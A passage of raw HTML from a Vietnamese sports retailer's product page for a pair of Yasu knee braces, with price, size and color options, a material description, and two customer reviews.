href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">B&#243; Gối Yasu Cặp</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 630">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/phu-kien-bong-da' title='Phụ Kiện Bóng Đá'>Phụ Kiện Bóng Đá</a><span class='mx-1'>/</span></li><li><a title="Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c" href="/collections/phu-kien-bong-da-khac">Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c <span class="mx-1">/</span></a></li><li class="category"><span>B&#243; Gối Yasu (Cặp)</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> B&#243; Gối Yasu (Cặp) <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="150222094232503" /><input type="hidden" id="product_slug" value="bo-goi-yasu-cap" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="150222094232628" /><input type="hidden" id="color_slug" value="xam" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="100522041109553" data-avaiable="true">139000</option><option value="100522041112596" data-avaiable="true">139000</option><option value="100522041115676" data-avaiable="true">139000</option><option value="150222094232721" data-avaiable="true">139000</option><option value="150222094236565" data-avaiable="true">139000</option><option value="150222094242989" data-avaiable="true">139000</option></select><div class="product-price col-12"><span class="price-sale">139,000 ₫</span><input type="hidden" id="price" value="139000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(2 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="100522041109428" data-id="6" title="Đen"><img src="https://cdn.yousport.vn/Media/Products/150222094232503/61a04ce91a8ecc526c1d04d7_1645509390077_7db2e21a-5167-49f5-a255-3564c021e81e_small.png" alt="Đen"></a><a class="color-item" href="javascript:void(0);" data-color="150222094232628" data-id="18" title="X&#225;m"><img src="https://cdn.yousport.vn/Media/Products/150222094232503/bo-goi-yasu-xam-1_small.jpg" alt="X&#225;m"></a></div><div class="col-12 choose-size d-flex justify-content-between mt-3 mb-1"><strong>Chọn size:</strong><a data-toggle="modal" href="#size-guide-modal"><span>Cách chọn size </span><i class="ti-bar-chart" aria-hidden="true"></i></a></div><div class="col-12 size-list"><a href="javascript:void(0);" data-id="2" title="M"><span>M</span></a><a href="javascript:void(0);" data-id="3" title="L"><span>L</span></a><a href="javascript:void(0);" data-id="4" title="X"><span>X</span></a></div><div class="quick-checkout-btn col-12 mt-3 d-flex justify-content-between"><div class="btn-action "><a href="javascript:void(0);" onclick="trackingAddToCart();" class="addToCart" title="Mua hàng nhanh">Đặt mua Online <span>Giao hàng tận nơi</span></a><p><a data-toggle="modal" href="#shipping-info-modal">Chính sách giao hàng chi tiết</a></p></div><div class="btn-action "><a data-toggle="modal" href="#store-inventory-modal" class="toStores">Địa chỉ cửa hàng <span>Xem cửa hàng còn hàng & địa chỉ</span></a><p>Tư vấn miễn phí <strong>1800.6749</strong></p></div></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/150222094232503/bo-goi-yasu-cap_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/150222094232503/bo-goi-yasu-cap.jpg" alt="B&#243; Gối Yasu (Cặp)"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="100522041109428" data-id="6"><img src="https://cdn.yousport.vn/Media/Products/150222094232503/61a04ce91a8ecc526c1d04d7_1645509390077_7db2e21a-5167-49f5-a255-3564c021e81e_small.png" alt="Đen"></li><li data-color="150222094232628" data-id="18"><img src="https://cdn.yousport.vn/Media/Products/150222094232503/bo-goi-yasu-xam-1_small.jpg" alt="X&#225;m"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="100522041109428" src="https://cdn.yousport.vn/Media/Products/150222094232503/61a04ce91a8ecc526c1d04d7_1645509390077_7db2e21a-5167-49f5-a255-3564c021e81e_small.png" alt="B&#243; Gối Yasu (Cặp)"></li><li><img data-id="150222094232628" src="https://cdn.yousport.vn/Media/Products/150222094232503/bo-goi-yasu-xam-1_small.jpg" alt="B&#243; Gối Yasu (Cặp)"></li><li><img data-id="150222094232628" src="https://cdn.yousport.vn/Media/Products/150222094232503/878e18bcbe9672c82b87_small.jpg" alt="B&#243; Gối Yasu (Cặp)"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-gallery" data-type="static" data-compensation="header">Video / Hình ảnh</a></li><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a><span class="count-review">2</span></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4" id="product-gallery"><h3>Trải nghiệm Bó Gối Yasu (Cặp)</h3><div class="row mt-4"><div class="col-12 "><div class="product-gallery"><div id="jssor_1" style="position: relative; top: 0px; left: 0px; width: 760px; height: 520px; overflow: hidden; visibility: hidden; background-color: #fff;"><div data-u="loading" style="position: absolute; top: 0px; left: 0px;"><div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div><div style="position: absolute; display: block; background: url('/Content/Frontend/assets/plugins/jssor/img/loading.gif') no-repeat center center; top: 0px; left: 0px; width: 100%; height: 100%;"></div></div><div data-u="slides" class="jssor-sliders" style="cursor: default; position: relative; top: 0px; left: 0px; bottom: 60px; width: 760px; height: 517px; overflow: hidden;"><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/150222094232503/Gallery/bo-goi-yasu.jpg" alt="B&#243; Gối Yasu (Cặp)" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/150222094232503/Gallery/bo-goi-yasu_small.jpg" alt="B&#243; Gối Yasu (Cặp)" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/150222094232503/Gallery/bo-goi-yasu-3.jpg" alt="B&#243; Gối Yasu (Cặp)" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/150222094232503/Gallery/bo-goi-yasu-3_small.jpg" alt="B&#243; Gối Yasu (Cặp)" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/150222094232503/Gallery/bo-goi-yasu2.jpg" alt="B&#243; Gối Yasu (Cặp)" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/150222094232503/Gallery/bo-goi-yasu2_small.jpg" alt="B&#243; Gối Yasu (Cặp)" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div></div><div u="navigator" class="jssorb01" style="position: absolute; bottom: 85px; right: 40%; text-align: center;"><div u="prototype" style="position: absolute; width: 16px; height: 16px;"></div></div><span data-u="arrowleft" class="jssora05l" style="top:240px;left:8px;width:40px;height:40px;"></span><span data-u="arrowright" class="jssora05r" style="top:240px;right:8px;width:40px;height:40px;"></span></div></div></div></div></div><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm B&#243; Gối Yasu (Cặp)</h2><div class="product-feature"><ul></ul></div><div class="description-product"><p><strong>&nbsp;B&oacute; gối Yasu&nbsp;</strong>l&agrave; m&oacute;n&nbsp;<strong><a href="/collections/phu-kien-bong-da" target="_blank">phụ kiện b&oacute;ng đ&aacute;</a>&nbsp;</strong>tuyệt vời kh&ocirc;ng chỉ ở chất lượng m&agrave; c&ograve;n c&oacute; kiểu d&aacute;ng hiện đại, đẹp mắt. Ngo&agrave;i ra c&ograve;n c&oacute; thể d&ugrave;ng trong một số m&ocirc;n thể thao kh&aacute;c.</p><ul><li>Đối tượng sử dụng:&nbsp;<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Chạy bộ, đạp xe, b&oacute;ng đ&aacute;, cầu l&ocirc;ng, tennis, b&oacute;ng b&agrave;n, b&oacute;ng rổ, gym, yoga&quot;}" data-sheets-userformat="{&quot;2&quot;:15359,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,16777215],&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,0],&quot;15&quot;:&quot;Times New Roman&quot;,&quot;16&quot;:11}">Chạy bộ, đạp xe, b&oacute;ng đ&aacute;, cầu l&ocirc;ng, tennis, b&oacute;ng b&agrave;n, b&oacute;ng rổ, gym, yoga,&hellip;</span></li><li>Chất liệu:&nbsp;<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Nylon 60%, 25% caosu, 5% silicon,10%spandex&quot;}" data-sheets-userformat="{&quot;2&quot;:15359,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,16777215],&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:[null,2,0]},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,0],&quot;15&quot;:&quot;Times New Roman&quot;,&quot;16&quot;:11}">Nylon 60%, 25% caosu, 5% silicon,10% Spandex</span></li><li>Hạn chế thấp nhất lực t&aacute;c động g&acirc;y đau mỏi xương khớp</li><li>Chất liệu co gi&atilde;n tuyệt vời thuận tiện cho việc di chuyển</li></ul><div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset;">&nbsp;</div></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="150222094232503"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"><div class="comments mt-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"><span class="count-cmt">02</span> Đánh giá Bó Gối Yasu (Cặp) </p></div><div class="c-body page-1 list-review-wrap"><div class="item comment-160222040009900"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">T</label><strong>Trần Hùng</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">đường may và mũi chỉ rất đẹp, sản phẩm chắc chắn, màu đẹp rất dễ phối với đồ thể thao, shop giao trong nội thành nhanh chóng, 5 sao</p><small class="date">4 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="160222040009900">Trả lời</a></div></div></div><div id="rep-comments-160222040009900" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-160222040009900" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-160222040009900" class="form-control description-reply" placeholder="Trả lời đánh giá của Trần Hùng" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="160222040009900">Gửi đánh giá</button></div></div></div><div class="item comment-160222035804196"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">P</label><strong>Phạm dũng</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">bó gối có size, sỏ vào là oke, có bảng size để chọn lựa, rất ưng ý</p><small class="date">4 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="160222035804196">Trả lời</a></div></div></div><div id="rep-comments-160222035804196" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-160222035804196" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-160222035804196" class="form-control description-reply" placeholder="Trả lời đánh giá của Phạm dũng" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="160222035804196">Gửi đánh giá</button></div></div></div><div class="text-center"><div class="pager d-none"><a href="javascript:void(0)" data-page="1" data-productID="150222094232503" class="current-page-review active">1</a></div></div></div></div></div></div></div></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"><div class="comments my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"> Chi tiết đánh giá </p></div><div class="c-body"><div class="item"><div class="row no-gutters"><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><div class="col-5 p-0 text-right"> 2 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span>  <span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div></div></div></div></div><div class="col-12 mt-4"><button id="reviewProduct" class="btn btn-color--air btn-focus-review">Thêm đánh giá</button></div></div></div></div></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn"><img src="https://cdn.yousport.vn/Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg" srcset="/Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050517103831969/bang-keo-thuong-lon_large.jpg" alt="Băng keo thể thao - Loại lớn"></a><div class="content"><h4 class="mt-3"><a href="/products/bang-keo-thuong-lon" title="Băng keo thể thao - Loại lớn">Băng keo thể thao - Loại lớn</a></h4><span class="color-red">25,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ"><img src="https://cdn.yousport.vn/Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg" srcset="/Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050517103719032/bang-keo-thuong-nho_large.jpg" alt="Băng keo thể thao - Loại nhỏ"></a><div class="content"><h4 class="mt-3"><a href="/products/bang-keo-thuong-nho" title="Băng keo thể thao - Loại nhỏ">Băng keo thể thao - Loại nhỏ</a></h4><span class="color-red">15,000 ₫</span><div class="special-offer"><ul><li>Giảm 20% KHI MUA KÈM GIÀY BÓNG ĐÁ</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP"><img src="https://cdn.yousport.vn/Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg" srcset="/Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/101220020937702/op-bao-ve-ong-dong-khong-day-cp_large.jpg" alt="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP"></a><div class="content"><h4 class="mt-3"><a href="/products/op-bao-ve-ong-dong-khong-day-cp" title="Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP">Ốp bảo vệ ống đồng kh&#244;ng d&#226;y CP</a></h4><span class="color-red">55,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro " class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro " class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro "><img src="https://cdn.yousport.vn/Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg" srcset="/Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/051022040748739/bo-got-dan-iwin-keepa-pro_large.jpg" alt="B&#243; g&#243;t d&#225;n iWin Keepa Pro "></a><div class="content"><h4 class="mt-3"><a href="/products/bo-got-dan-iwin-keepa-pro" title="B&#243; g&#243;t d&#225;n iWin Keepa Pro ">B&#243; g&#243;t d&#225;n iWin Keepa Pro </a></h4><span class="color-red">119,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro"><img src="https://cdn.yousport.vn/Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg" srcset="/Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/230323091739382/bo-goi-thu-mon-iwin-keepa-pro_large.jpg" alt="B&#243; gối thủ m&#244;n iWin Keepa Pro"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-thu-mon-iwin-keepa-pro" title="B&#243; gối thủ m&#244;n iWin Keepa Pro">B&#243; gối thủ m&#244;n iWin Keepa Pro</a></h4><span class="color-red">130,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro"><img src="https://cdn.yousport.vn/Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png" srcset="/Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/290620100204354/bo-goi-iwin-keepa-pro_large.png" alt="B&#243; gối iWin Keepa Pro"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-iwin-keepa-pro" title="B&#243; gối iWin Keepa Pro">B&#243; gối iWin Keepa Pro</a></h4><span class="color-red">59,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a 